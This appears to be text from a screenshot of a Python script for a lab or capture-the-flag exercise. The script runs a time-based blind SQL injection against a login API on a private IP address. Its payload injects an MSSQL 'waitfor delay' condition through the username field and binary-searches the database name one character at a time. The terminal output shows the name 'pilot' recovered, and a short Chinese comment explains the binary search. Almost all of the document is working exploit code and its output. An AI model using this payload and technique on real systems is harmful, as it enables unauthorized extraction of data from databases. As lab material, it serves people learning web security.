 sqli.py
D: > Desktop > sqli.py > ...
1 import requests
2 import time
3
4 url = 'http://172.18.197.220:10011/api/sqli/l2/login'
5 flag = ''
6
7 for i in range(1,1000):
8 high = 127
9 low = 32
10 mid = (low + high) // 2
11 while high > low:
12 payload = f"admin');if(ascii(substring(db_name(),{i},1))) > {mid} waitfor delay '0:0:3'-- "
13 data = {
14 "username":payload,
15 "password":'1'
16 }
17 last = int(time.time())
18 response = requests.post(url, data = data)
19 now = int(time.time())
20 if now - last > 1 :
21 low = mid + 1
22 else :
23 high = mid
24 mid = (low + high) // 2
25 if low != 32 :
26 flag += chr(int(low))
27 else:
28 break
29 print(flag)
因为时间盲注需要靠时间判断
为了减少时间，采用二分法进行遍历。
Window fanqie@ fanqie@
PS D:\Desktop> python .\sqli.py
p
pi
pil
pilo
pilot
PS D:\Desktop>